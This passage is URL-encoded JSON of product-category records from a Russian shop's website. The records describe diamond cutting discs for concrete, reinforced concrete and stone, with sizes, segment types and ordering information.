u0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0430.%20%5Cu0414%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu043e%5Cu0431%5Cu044b%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%28%5Cu041f%5Cu041d%5Cu0416%5Cu0411%29%20%5Cu0441%20%5Cu0440%5Cu0430%5Cu0437%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu0442%5Cu0438%5Cu043f%5Cu0430%5Cu043c%5Cu0438%20%5Cu043d%5Cu0430%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044f%20%5Cu0438%20%5Cu0445%5Cu0438%5Cu043c%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0445%20%5Cu0441%5Cu0432%5Cu044f%5Cu0437%5Cu0443%5Cu044e%5Cu0449%5Cu0438%5Cu0445.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0422%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0440%5Cu0435%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu043a%5Cu0438%5Cu0440%5Cu043f%5Cu0438%5Cu0447%2C%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%2C%20%5Cu0442%5Cu0440%5Cu043e%5Cu0442%5Cu0443%5Cu0430%5Cu0440%5Cu043d%5Cu0443%5Cu044e%20%5Cu043f%5Cu043b%5Cu0438%5Cu0442%5Cu043a%5Cu0443%2C%20%5Cu043f%5Cu0435%5Cu0441%5Cu0447%5Cu0430%5Cu043d%5Cu0438%5Cu043a.%20%5Cu0415%5Cu0441%5Cu0442%5Cu044c%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438.%20%5Cu041e%5Cu043d%5Cu0438%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu043d%5Cu044f%5Cu0442%5Cu0438%5Cu044f%20%5Cu0441%5Cu0442%5Cu0430%5Cu0440%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu043e%5Cu043a%5Cu0440%5Cu044b%5Cu0442%5Cu0438%5Cu044f%2C%20%5Cu0432%5Cu044b%5Cu0440%5Cu0430%5Cu0432%5Cu043d%5Cu0438%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu043f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%5Cu0414%5Cu0438%5Cu0441%5Cu043a%5Cu0438%2C%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0441%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu043e%5Cu043c%2C%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0432%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0432%5Cu0438%5Cu0434%5Cu0430%20%5Cu2013%20%5Cu0431%5Cu043e%5Cu043b%5Cu0433%5Cu0430%5Cu0440%5Cu043a%5Cu0430%5Cu0445%2C%20%5Cu0448%5Cu0442%5Cu0440%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0435%5Cu0437%5Cu0430%5Cu0445%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0430%5Cu0445.%20%5Cu0412%20%5Cu0431%5Cu044b%5Cu0442%5Cu043e%5Cu0432%5Cu043e%5Cu043c%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20115%20%5Cu2013%20240%20%5Cu043c%5Cu043c.%20%5Cu041c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu0435%5Cu0433%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430%20%5Cu0443%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu0430%5Cu0432%5Cu043b%5Cu0438%5Cu0432%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438.%3C%5C%2Fp%3E%5Cr%5Cn%3Ch2%3E%5Cu041e%5Cu0442%20%5Cu0447%5Cu0435%5Cu0433%5Cu043e%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu0442%20%5Cu0446%5Cu0435%5Cu043d%5Cu0430%20%5Cu043d%5Cu0430%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu0421%5Cu0442%5Cu043e%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu0442%20%5Cu043e%5Cu0442%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu043e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu0445%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0430%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0442%5Cu0438%5Cu043f%5Cu0430%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0435%5Cu0439%20%5Cu043a%5Cu0440%5Cu043e%5Cu043c%5Cu043a%5Cu0438%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%5Cu041e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu043d%5Cu0430%20%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0443%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043e%5Cu043d%5Cu043b%5Cu0430%5Cu0439%5Cu043d%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu041a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu043f%5Cu043e%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0443%20%5Cu0432%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0435%20%5Cu043d%5Cu0435%5Cu0434%5Cu043e%5Cu0440%5Cu043e%5Cu0433%5Cu043e%20%5Cu0432%5Cu044b%20%5Cu0441%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb.%20%5Cu0412%20%5Cu043a%5Cu0430%5Cu0442%5Cu0430%5Cu043b%5Cu043e%5Cu0433%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu043e%5Cu0439%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0440%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0441%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu044b%5Cu043c%5Cu0438%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu0430%5Cu043c%5Cu0438.%20%5Cu0412%5Cu044b%5Cu0431%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu0435%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0443%5Cu044e%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu044c%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%20%5Cu0438%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0443%20%5Cu0432%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%5Cu043c%20%5Cu0432%5Cu0430%5Cu043c%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0435.%20%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443.%3C%5C%2Fp%3E%22%2C%22parent%22%3A29%2C%22count%22%3A22%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-betonu%5C%2F%22%7D%2C%7B%22term_id%22%3A60%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0448%5Cu0432%5Cu043e%5Cu043d%5Cu0430%5Cu0440%5Cu0435%5Cu0437%5Cu0447%5Cu0438%5Cu043a%5Cu0430%20%5Cu0438%20%5Cu0441%5Cu0442%5Cu0435%5Cu043d%5Cu043e%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0448%5Cu0438%5Cu043d%22%2C%22slug%22%3A%22diski-dlya-shvonarezchika%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A60%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A34%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-betonu%5C%2Fdiski-dlya-shvonarezchika%5C%2F%22%7D%2C%7B%22term_id%22%3A64%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%28%5Cu041f%5Cu041d%5Cu0416%5Cu0411%29%22%2C%22slug%22%3A%22diski-po-zhelezobetonu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A64%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%20%28%5Cu041f%5Cu041d%5Cu0416%5Cu0411%20-%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0432%5Cu0430%5Cu0440%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu044f%5Cu0436%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%29%20%5Cu043d%5Cu0430%20%5Cu0437%5Cu0430%5Cu0432%5Cu043e%5Cu0434%5Cu0430%5Cu0445%20%5Cu0416%5Cu0411%5Cu0418.%20%5Cr%5Cn%5Cu041e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu0435%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu044b%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu0432%20%5Cu043e%5Cu0442%20800%20%5Cu0434%5Cu043e%201100%20%5Cu043c%5Cu043c.%5Cr%5Cn%5Cu041f%5Cu043e%20%5Cu0438%5Cu043d%5Cu0434%5Cu0438%5Cu0432%5Cu0438%5Cu0434%5Cu0443%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu043c%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu043c%20%5Cu0432%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0438%5Cu0437%5Cu0433%5Cu043e%5Cu0442%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0438%5Cu043d%5Cu044b%5Cu0445%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu043e%5Cu0432.%22%2C%22parent%22%3A34%2C%22count%22%3A22%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-betonu%5C%2Fdiski-po-zhelezobetonu%5C%2F%22%7D%2C%7B%22term_id%22%3A33%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e%22%2C%22slug%22%3A%22almaznye-diski-po-kamnyu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A33%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e%20%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043d%5Cu044b%20%5Cu0440%5Cu0435%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%2C%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%2C%20%5Cu043a%5Cu0435%5Cu0440%5Cu0430%5Cu043c%5Cu0438%5Cu043a%5Cu0443%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b.%20%5Cu0412%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043e%5Cu0442%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu043e%5Cu043d%5Cu0438%20%5Cu043c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043c%5Cu043e%5Cu043a%5Cu0440%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu0441%5Cu0443%5Cu0445%5Cu043e%5Cu0439%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438.%20%5Cu041c%5Cu043e%5Cu0433%5Cu0443%5Cu0442%20%5Cu0431%5Cu044b%5Cu0442%5Cu044c%20%5Cu0441%5Cu043f%5Cu043b%5Cu043e%5Cu0448%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu0438%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu043c%5Cu0438%2C%20%5Cu0438%5Cu043c%5Cu0435%5Cu0442%5Cu044c%2C%20%5Cu0443%5Cu0441%5Cu0438%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0439%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%2C%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu0443%5Cu044e%20%5Cu0442%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu0443%20%5Cu0438%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu0442%5Cu0443%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432.%20%5Cu041d%5Cu043e%20%5Cu043d%5Cu0435%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu043c%5Cu043e%20%5Cu043e%5Cu0442%20%5Cu0441%5Cu0432%5Cu043e%5Cu0435%5Cu0433%5Cu043e%20%5Cu0442%5Cu0438%5Cu043f%5Cu0430%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu0431%5Cu0443%5Cu0434%5Cu0435%5Cu0442%20%5Cu043e%5Cu0431%5Cu043b%5Cu0430%5Cu0434%5Cu0430%5Cu0442%5Cu044c%20%5Cu0442%5Cu0430%5Cu043a%5Cu0438%5Cu043c%5Cu0438%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0430%5Cu043c%5Cu0438%2C%20%5Cu043a%5Cu0430%5Cu043a%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0430%5Cu044f%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0441%5Cu043e%5Cu0441%5Cu0442%5Cu043e%5Cu0439%5Cu043a%5Cu043e%5Cu0441%5Cu0442%5Cu044c%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0431%5Cu0435%5Cu0441%5Cu0448%5Cu0443%5Cu043c%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0434%5Cu043b%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0439%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%20%5Cu0441%5Cu043b%5Cu0443%5Cu0436%5Cu0431%5Cu044b.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0421%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0440%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c.%20%5Cu0412%20%5Cu0441%5Cu043b%5Cu0443%5Cu0447%5Cu0430%5Cu0435%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0441%5Cu0430%20%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu0437%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432%20%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043f%5Cu0430%5Cu044f%5Cu0442%5Cu044c%20%5Cu043d%5Cu043e%5Cu0432%5Cu044b%5Cu0439%20%5Cu044d%5Cu043b%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu0442%2C%20%5Cu0432%5Cu0435%5Cu0440%5Cu043d%5Cu0443%5Cu0432%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu0432%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0447%5Cu0435%5Cu0435%20%5Cu0441%5Cu043e%5Cu0441%5Cu0442%5Cu043e%5Cu044f%5Cu043d%5Cu0438%5Cu0435.%20%5Cu041c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu0441%5Cu043e%20%5Cu0441%5Cu043f%5Cu043b%5Cu043e%5Cu0448%5Cu043d%5Cu043e%5Cu0439%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0435%5Cu0439%20%5Cu043a%5Cu0440%5Cu043e%5Cu043c%5Cu043a%5Cu043e%5Cu0439%20%5Cu043e%5Cu0431%5Cu0435%5Cu0441%5Cu043f%5Cu0435%5Cu0447%5Cu0438%5Cu0432%5Cu0430%5Cu044e%5Cu0442%20%5